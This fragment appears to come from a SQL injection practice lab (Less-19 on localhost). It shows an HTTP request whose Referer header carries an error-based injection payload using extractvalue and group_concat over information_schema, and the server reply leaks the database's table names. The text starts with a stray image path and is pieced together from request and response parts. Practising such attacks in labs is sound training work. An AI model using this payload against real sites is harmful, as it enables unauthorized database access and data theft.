 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/sqli/Less-19/' and
extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e)) and
'
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
uname=admin2&passwd=admin2&submit=Submit
from information_schema.tables where
table_schema=database()),0x7e)) and '',
'127.0.0.1')</font><font color= "#0000ff" font size = 3 >Your
Referer is: http://127.0.0.1/sqli/Less-19/' and
extractvalue(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where
table_schema=database()),0x7e)) and '</font><br>XPATH syntax
error: '~emails,referers,uagents,users~'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>